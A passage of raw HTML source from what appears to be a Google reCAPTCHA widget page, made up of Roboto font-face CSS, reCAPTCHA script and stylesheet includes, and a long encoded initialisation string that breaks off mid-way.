  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AK8QDBl_QxOwdB1Fhc_eVw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AK8QDBl_QxOwdB1Fhc_eVw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AK8QDBl_QxOwdB1Fhc_eVw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DncKfIxjCoArCh8OzMELDkMO+w6nCqnZUPsO4RDXDlsKCfMOpZMK8w7EkwoF+wpjCu8KhworCsMKUwposwp/Cl8Opwr/[base64]/DlyrDsTDCq8OjwpkqPy3DgFnDqMKla8OUw4M+w5Ucw6TCrsO2woRzUAjCpw9KeDMcwofDk8KDFsOZwpnChz5ZwogzAzfDnMOSQMOqCMKCesKDw5/CsnFbw4LCtsKqwr5vwozCuUnDksKycMO2w4VlwqjCmyHCi1pbTSrCgsKHw5VkUE/Ch0/[base64]/Dl8Ohw4bDl2IGw5/Du8KQwpTDtmzCssKJw7PDnMOZS8KSIwMvCsObSEJhLlIsw5Bhw4zDiR3Cg3LDksOvCwrDrz7CjsOKMsKmw4vCk8Ofw5Qhw5bDjlfCrE8fbj40w5fDsjLDssO+w5nClMKAXsOhw7k7ES5gwp0EOEN2IDZnL8O0NkzDgcOIdiIpwqYow7/Dn8K5QsK6QxbCsGtpw6sjdVvCmEU3A8O5wqjDiEbCunpCcMOpbDhawqHDtkhSw7MPSsKfwojCp8KyIcO1w7rCtWrDvEYHw69AwpPDicOMw61HLcK+w73Dp8Klw6caA8KDdcOXJW/[base64]/Cu8KzThXDtsKJw6vDj0EuHsOvTG4HBMO3GibDkcOhecKGOcKBDgnCngzCosOjUVw4FFd7wpBhZiVPwqvCmCfCk2LDkE3ClBUzMcODGSsqw4Nqwr/[base64]/DmWc0Q8OKw4wXXsO2w6/CvzQfw7nCtcK8LyFfw7cbdcO1KsOCwrN8C2HDuUhDbcOZIgTCqcK+LsK7bGPDmEnDksOmUR0pw495wo/CpwLCqjTCoR7CtcObwqrCqMK2A8Oxw5hoMsOZw40/wrZuYMOPHwPChCgZwqzDmMKPw4XDv23Cq0bCsDxnCMOETcKIKzHDo8Otw4FPw6IOZBzCuwjChsKFwrLChcKvwqDDj8K9wr7CrWXDogQsEwvChSpEw6nDhsObH08IPjRlw4rDp8OPw7UjY8OdZ8OQIEs2wq/Dt8O8wqjCn8KFQR7Cu8KEw6ldw4LChQIeA8K+w6ZEOjXDmMOAKMOVGn3ClGMqak1mdsOwW8KpwppXM8KBwp/Ctx5Bw63ChMOjw5LDt8KswpzCkcKkQsKXe8O5w45Pc8KAw61pMMONw7zCm8KsTsOnwoEyMsKcwq1NwqLDjsKQAcOALknDlSgJWMKww64/woMow5Nxw7F0wqXCqRN1c8KBP8OpwrEwwoXDsMO4LMKcRzHDicKrw77CoMKfwr8MIsKtw7rDgzkkI8KvwpsKckZmX8OZwotMOxxGwpcmwpBDwqzDrMKPw6lkw6p3wo/CmHlOTMK9wqbCosKbw7bCjBPCucKXJhc0w5kkMsObw4R5FX/CvmbCkFABwpvDvwPDvVzDkMKlQ8OOwp9+wovCjkvCnDzDvsOmCiPDoMOic8KDw4TDjihIe2nCvMOkPnvCqyo/w4LDscK7DkbDkcOEw58WwoYhFMKDBsKRek3CvnrCoRErw7EHennCicK/w6rCtcOLw5PCr8Ofw4ILwqxHwoPCtsKuwpzCgMOywpk3w5rCgEnCmmhiw4/[base64]/CpyvDjg5jEC3Cj04geVjDjAPCunTDnxjDmsOHw4lsw6nCi8OUw5hyw6g/AXc9wo4tSsO0a8OLY8KCwohfw7Q2w73CmzvDt8KrH8K8w5vDpsOGw6UgGWXCuWHDvMOrwpbDl3o9aAQGwolKAMOOw4pZesOgwr9vwptZXcO/MApewrfDlMKdIsOXw6lQeTDCrizCoi7CsFATexzDtmjDqsKTMn0gw4U7wqXCiXUuQT0PFcKbFTTDg8OLRcO+w5JwGMOxwo1ww4/DnMONwrw+w5IWw4tAVMKyw5YaJmrDmnJcwqUBw67CisODMwo1TcOTAibDgXTClAZkVzcywrZCwq7CiS3DiSjCi3pwwobCtmDDrnNOwo9Xwo7CmjbDocKMw6I6BmYCN8KQw7PDu8OTwqzDosOZwpnCpEcPccOCw4Z1w4/Cq8KWcFJwwoHDhVUvR8Klw7/CtcOoO8O7wrIRLcOSEcOtZzRWw6w6X8O0w4LDrlTChsOoaGcoUBIzw4nCsSh2wpfDtxF2XMOgwq14asO2w4TDjmfDm8O/w7bDrXR2dQ3Dh8OtbVfClWhZexjDvcO2wqvDr8OgwqnDohnCn8KeDjXCisKVwqw4w4DDlEM0w6UuHcKvfsKGwr7DjsKTdgdLw4vDmRQwfT4se8KmwplGbcKCw7bDm1PDgBJpSsOzFj/[base64]/w7wLIsK1wobDgxzCrUXDuMKRcXZbVcKsw4TDkMKlGU1nwpLClMOCwptibMOlwrLCpQtUw77DqhlpwpbDmS4jwr18NcKDwpohw6lrB8OhQGrCj3dCPcK1wqHCi8OCw5TCkMOowq9KTTfCnsO/[base64]/[base64]/CgQDDqcOiw6jClcOgwpE/wpVkB2ROSHp8w53Dm2vCuTDCqQLCkMKlBAxae0Vvwo0hwqpXYsKfw75cTmDDi8KRw6zCrcKRTcKKNMKfwrDCjMOnwoDDhRPDjsKMw5jDi8KjNUk2wpbDtMOTworDtBFMwq3DtsKww5jCsAMPw54dIMKJCx3CrMKfw7V/WsODAVXDp31YGUVRSMKUw5hOAxbDjFDCsQ1CE1FsZCTDpsORw5/Cp2nClXokTTkiwrt9Cy8RwrXDgcOSwqwCw4oiw6/DtsKgw7Ytw4U8wojDtTnCjAfCkcKAwqrDhD/[base64]/wrHDuAHDkwnDrsKvwqPCpMOrb8ObwpLCj8OsU3rDskHDlS7DocOWwoJCwoPDtwUgw7p9wp9+PcKEwprChSfDmcKxYMKjOB8FMMK+M1bCr8OSTmZiB8OGc8Kbw6Nbw4zDjDpONMOhwoUMex/DsMKpw57DisKawpkjw4zCuWRrXsOsw7EzZTzDmsKseMKnwoXDj8OiZMOxT8KTw7FLV2oqwpnDqhtWS8O6wpfCoyoZOsKSwpN0wpAsKx40w6xeEiUwwohLwpoRe0FlwojCpsKvwocywo42F0HDocKAMRfCnsOSH8KDwp3DkAZVXcKuwp5kwoETw7owwpEBdkzDky/DjcK2JMOHw6EhdsKuwrXCs8OWwq8gwrMMTA5KwpnDvMOzJzZZQiPCgMO6w4Anw4pvUD8vwq/Dm8O2wpDCjErDqMOkw4waF8OZG2NTG35hwpHDhy7CmcOwUcK3wrsnwoQjw5p8USLCjRxXM3NNf1PCmwrDssOMwqYmwoTCkMO9eMKIw54sw5/DlF7DhF3DjyYuGHBgWMOTNnEhw7TCv05xH8Ouw6NhYxzCrnRfwpZPw49xPXnDjzN1woHDgMK2wqwqF8Kvw65XamLDtHNGLF5ewqbCgcK4V00Xw5PDtsK5wojCpMO+VsKIw6XDg8Ovw4x3w6nCvcOaw4Arwp3DrsO+wqDDhRh+wrLCqwvDr8OTOgLCtF/DnB7CqmJdUMKSYGbCtTczw4pKw6QgwpLDrGZLwqBowqXDnsKtw6ZEwobDm8OpETQuFsKob8KaF8KPwp/CrGXCuDfDggwSwrTCp1PDulA1ZsOXw7rDrcKPw5HDhMKIw7/CkMKaccKZwoHCkErDkTXDqMOlU8KtMsKtPCVDw4PDoVHDgMOUEMOjTsK5EwsvXsO+R8OpZi/DvRx9YsKLw63DrcOQwrvCoEsgw68vw7YDw6BfwprCgz/CgxYLwo3CmSfCv8OcITA8w6ABw5YZwoRRFsOqwrlsOsKNwoLCqMKUd8KaWQVbw4vCtMKVJR1xMXbCqMKswo/CuSjDlxfCl8K1Fg3DvMO8w5zCgwomV8OJwosDUW45WsK9wq/DkBHDo1chwotMbsKvTzlGwpjDvcOSUCoVazHDg8KcPWTDlgfCpsKDcsOxAjs6woBTaMOcwqrCqgI+IcO8ZcKWMVfCjMOAwpRxw6zDuUrDv8OAwopGb2o7w6jDqMK+w7w+wohhGsOKFmZJwq7CnMKLZ2PCrR/CpQsEb8OJw7gHCsKmZiFvwozDpF1bVsKmRMONwqrDmMOMT8KVwqzDh1HCscOFCV83cg09Ym/DgjvDiMKhG8KPW8OkE3/DoTJ1ZBYXRcO5w6xqw6LCvg8OB19WG8OHw7xMT3seQAN9w5t4wqA3aFRgC8K1w51ew74BZ0tyVFFeLyrCoMOVLWcGwrHCqMOyMsKAE2rDggbCrUsPSB3DhMKjUsKJDcOdwqPDlXDDgRd9w4LDqArCvsO7woMbU8O/w49OwrdpwrjDoMO4w6LDksKBN8O3NAsXRMK+IGMORsKXw6fDiBDCkcOWw7vCusOcDjbClD01QsODHiDClcOHYcOSXFfCocO1V8OyX8KYw7nDjBsBw5Afwq3Dk8OewrBtZyLDtsO2w7UPSjBnw5IxEsOuYCfDsMOnEn1vw5jDvXcTMcKeQ2rDksOPw7rCqB7DtGTCk8O/wrrCik4JR8KUM2PCnEjCg8Kkw7NUwobDo8O+wpgDC33DoAsZwrwuO8OgUltaf8KSwqNwbcOwwofDvMOiLXTCrcKnwoXCkkbDhcKGw7nDmcK3w4cawrx/VmwVw67CgiFEdMKww4/CvMKdaMK/w5zDocKqwql0E3BlS8O4H8KmwqxAA8O2EMKULcOQw4XCrQHCq3LDqcKiwq/[base64]/w4/CtRYCw7PDoMKTw6w2wrvCuDTCmcKbwpzDn8OAw7QbPSbDo2V2UcOIZsKcTsOQBsOMSMOZw7RgKFbDoMO3Q8KCRCBpCsK0wrwUw7nCkcKzwrchw7LDk8OOw5nDrWZ1YzZ2ShoPKyjDnsONw7bCmMOeTCZ+IBjCpsKYCXZ5w79ZWEgaw6B2Xz0LN8KXwrHDsQc/SsOAUMO3RcKww6tdw4/Dgxt5w6bDqMO0S8OWHMO/[base64]/BcKzAxnDkcK/wqcEwrNkKm3Ctw/CicKUERtGIgMAFE/[base64]/J1nCj8KGRDXDlSfDg2/ChXQNw4hBfC3CsMO6RsKDwojCu8Krw4TClUghL8KbXD/DocKew7rCkTfCnCXCi8OyfcOmS8KFw5lmwq/Crk86Fm8lw7RkwpwzO2h8IWF5w4ofwrtcw4vChl8AHn3CrcOxwrhiw4Y1wr/CtcK4wr7CmcKUa8OAKwoww7F2wpkSw4cGw6Erwo3DsjjCnHPDiMO5wq5Ka2liwqjCicKcTsOhBiITwpw0By8wQ8OPTRE/b8O0JMK/w5fDucKjAUfCrcKvHgsGDiBfw4TCgzHDiWvDo155esKgQRnCrkBgH8K9FsOLOsO5w6DDmsKbI28FwrjCkcOEw48IfxFWWjbCoBRcw5TCrMKpZnrChVtACCTDpnTDrsKQOiRMOFPDmmJuw7JVworCpcOQwqfDmHrDrcOEBcO4w6bCsCcgwqzCin/DqUNkD3zDlzNFwoowJcOxw7oOw5Rzwrg/w4I/w75OTcO9w6MOw4/[base64]/Dj2PDsBDDs8Olw6wSwq1XwpHDm8KYw6fCiWljw4oKGcOJwoLDlcOrwobCpg83SsKZXcK4w48SIifDo8OLwosLM8KhD8OyPEDCksKuw5poD2tqTynDmjDDpsKxMwPDukVuwpbCiyTDmSjDicK1UGHDp3/CnsODSFZCwqQBw5w7QMOkY2F4w4rClVrCnMKvGV/[base64]/DjMOuwpLCkcOeJXvDhGYVw6HDvcO9CcOGw7kPw5LDr1vDpQ/DgFnCgnNufMOxES7DqSNhw5TDq2IWw6Fkw6MSO0HDpsOaJ8KxccKtfcO5Y8KLbMOzDxQKe8Kzc8OeEmBsw5TDmRbDl23DmxrCtWHCgnp6w4V3JMOWUCIrwo/[base64]/[base64]/[base64]/Cn8KkAVFJCHtgw4Row63Ct8OeFzLCucOaC2LDqMO6w47CgkHDscKpN8KeL8Ksw7RHw44hw7nDjAnChG/[base64]/DgFxmYMO4L8KNfinCjFbDnibCvXbDrjfCrsKMCVVXw5HDl8OzZU/CqMKVd8O9woB6wpzDv8OPwpfCg8O8w67Dg8OcDMK/[base64]/Dsn/DkW8DcsOEwrLCgh/CtX8Rwq/DusO9w4fCnsKBBWTCscKvwqYdw7zCtsOww6HDtQXDssOGwqnCoj7CisK3w5/[base64]/DcOuw6PDncKXZlpPUMOkFQAedsKYw7nDhXpBw5RGJyfDp0gtRWPDpMKJw5zDrsK0XgzDmVABJATCiyXDo8KkbA3Cjg0wwovCu8KWw7TCujfDm0EKw6/[base64]/DhWHDvCYTw4xiwojCuUYwwpfDkcK9w5DDqhttKzV8X8OqS8K/QMOtSMKPTVtmwqJVw70/wrZYK0TDtRJ2F8OUdsKkw5I3wrLDh8KvZRHCvk4iw7hHwpbCgE5Vwo16w6g6C1jDnnogP0xSworChsOxS8O8aEzDp8OcwoVUw7nDlMOAcsO5woxnw7Q5ImgOwqYVGl7CiTbCvA3DpFnDhh3CjGFKw7vCij/[base64]/Cj3nCtcOjwqfDncO2w5Muw6/CqAJBwohnwpXCksKzUQwUOsKhW8OQXsOjwrDDssOOw6nCuXrDjStZN8OzKMKSD8KdNcObw5rDnzc4w6bCkWxNw5c3w7Bbw7jDjMOgwrnDgF/DsBfDv8OFZnXDp3zClcKJcCN+wql7woLDtcOPw7sFBTnChcKdAGhxDAUTGcO0wpN4wqtgahIew7FQwqPCgMOFw73DosKEwrBoR8Kuw6ZmwrLDicOww6EiR8ObAg7CjcOTwoVpEsKcw6bCpsOec8K/w4prw7cXw5RLwpzChcKjw7oqw4bCpFnDjFoPw63Dql/CmSVgWETCk1PDssKJw7HCmXTCpsKtw6PCqX3DkMOnZ8Oiw7DClcKpSDB5w4rDmsOyXALDqCNxwqbCoikuwpYhE0HDqjRsw5cANgbCpyfDgE/DsFlPMgIhAMOiwo5aHsKwTjfDhcOTw47DtMOxSMKvfsKpwrrCnj/DpcKTNmIOw6rCrBDCg8KST8OyFsOnw4TDksKrLcKiw7nCocOrV8Ojw4fDtcONwpPCk8KqTXF/[base64]/[base64]/[base64]/Ni/[base64]/I8OJZ8OkIC/DrgY+OsOLAiTCtVXDk1QHwo5GTkzDiQ9rw7RzZiHDq0zDicKOTxjDlA7DpirDpcOuNk4gKnInwoR3wo8TwpsgcStzw6nCr8Ozw5/DnzAJwpQgwo7DksOQw6IpwpnDs8O6encvwrBRZhhlwqjDjlZrcMOawoTCj0tpQGjCtgpNw6LCimRLw77CpMOuWXVjVTLDiCLCnzgIZyx+w5IjwoUsFsKYw73CtcK1G3dEwooLeRjCjMKZwpN2wo0lwp3CoXrDscKRWy3DtCJUZcK/URjDiXQWaMK8wqJiFlA7UMObw5kWA8KnOsOtBkxdFA3CgMO1ZcOIZ1PCo8KEFBrCjyTCkzUFw7LDvmUSasONwpzDpC4rAW4rw7vDocKpfU8IK8KIG8Kmw5zCuWbDsMO/acOYw4hEwpXCn8Kdw77CoATDhlvCosOvw4TCuFDCjWTCssKxw4E/w6FFwpxNW093w6bDgMOpw6Y6wqrCicKtV8OlwooIKMKHw7IvByPCmXF0wqpcw6tywokaw5HCq8KqK1vCpzrCuynCpmDDnMKjwobDiMOLTMOxJsOIens+w7VOw6vDlEbDmMOlV8Ofw4FwwpbDoz9vNWXDpxLCqWFGw7DDgXEYOy/Dp8K8bRBvw6B2FMKPGl7CoSJFC8Oew5xvw6rCosOARRHDjMKYwol3EcObDFHDuUAHwq1Yw4Z9UmoawprDocOgwoMAGjhpKhvDlMKyEcK3ZMK5w4pWNwEvwqYDw6rCul8ww7bDh8KOM8KGB8OYbcKeYHrDhnJWDC/[base64]/Dj8K3SsKYfEfDlAfDgh80EcOgw7nCvMKjw4Vow7AmKcKqwotvEDTDuiAdF8KKDMOCTA8Zw7Q1fsOHdMKGwqDCkMKzwphxTR3CvMO2wqLCnjfDjTLDt8K2EcK5wqfClmHDoEvDlEDCmlo/wrMZasO5wqLClsOnw6AUwpjDu8OtQVx3wqJdf8O9O0hBwoliw4nDnV5SXAnCkCvCpsKCw7tnc8OZw4Euw4JfwpzDv8KzB1liwp/CsUQRdcKyGcKiM8OLwobCiXYpZcKkwo7CkMOrAGF/[base64]/DsUXDrUUlwoFywpvDlsOrJThAwpArf8KJGkrDr11pTMKRwrzDpSjCr8KLwrcEaAjCrW90G3XDrQY/w4HCgnZ0w5fCuMO1TXDDhMK0w7XDr2MjB38cw698HV7CtTcewovDkcOswqjDjQ/Ck8OGcUzChF7CvXlUFgocw7AXZcK8LMOBw7rDgyXCgmbDm04hRzxJw6YCR8KXw7phw6sYHmBTK8KNYnrCrsKSf0Ebw5bDhUfCpBDDhRDCnBlxSm5ew6ARw4XCm03CrF/[base64]/Ck8K3BUk1NcKqw4fDjFkPwpjDusOUw5HDucK7CT3CpnddNwd8dwDDon/CkXfDuHMUwo4Tw4jDjMOibkcKw5XDp8O3w79oQ27CnsKhesONFsORW8K2w4xgEFwTw6hmw5XDmXnDnMKPU8Kaw4bDqcOPw7PDqTYgSFRuwpRAO8KOw7s3AynDoETCpMOSw4PDo8Kbw4nChMKdEUrCssKkwqXCjwHCj8KZKCvCtcOqwpfCk2LCnTBSwo8/w67CssOOWFYeNWHDgcKBwpnCp8K0e8OCe8OBNMKeS8KNOsO7dz/CqBV1McKxw5nDkcKgwqbCh0BbKcKPwrTDlMO/WncMwqTDu8KTBkDCs1YPeCzCoAR7Y8KbV2vCqRMtVV7DksKwcgjCm2g4wrBzHMODfcKUw5PDv8O1wp50wq/DiTHCvsK8w4jCln